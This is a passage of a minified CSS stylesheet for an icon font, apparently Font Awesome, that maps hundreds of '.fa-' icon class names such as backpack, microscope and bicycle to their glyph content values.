s-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{